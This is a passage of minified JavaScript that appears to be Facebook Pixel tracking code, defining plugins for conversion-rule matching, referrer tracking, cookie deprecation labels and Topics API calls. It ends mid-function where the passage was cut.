(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 